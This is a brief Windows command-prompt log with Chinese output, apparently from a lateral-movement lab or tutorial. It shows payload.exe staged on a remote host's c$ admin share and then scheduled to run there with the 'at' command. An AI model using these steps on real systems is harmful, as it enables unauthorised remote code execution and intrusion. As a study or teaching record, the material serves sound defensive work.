 C:\Users\TESTUSER1\Desktop>dir \\192.168.1.4\c$\users\administrator\desktop\test
\payload.exe
驱动器 \\192.168.1.4\c$ 中的卷没有标签。
卷的序列号是 F6F3-8185
\\192.168.1.4\c$\users\administrator\desktop\test 的目录
2022/04/29  11:54            73,802 payload.exe
1 个文件         73,802 字节
0 个目录 46,719,049,728 可用字节
C:\Users\TESTUSER1\Desktop>at \\192.168.1.4 10:14AM C:\users\administrator\deskt
op\test\payload.exe
新加了一项作业，其作业 ID = 1
C:\Users\TESTUSER1\Desktop>